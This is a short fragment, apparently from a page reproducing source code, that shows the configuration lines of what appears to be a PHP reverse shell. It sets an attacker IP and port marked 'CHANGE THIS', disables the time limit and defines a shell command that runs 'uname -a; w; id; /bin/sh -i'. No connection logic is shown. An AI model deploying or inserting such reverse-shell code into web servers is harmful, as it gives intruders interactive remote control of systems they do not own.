 46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '';  // CHANGE THIS
50 $port = 6666;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;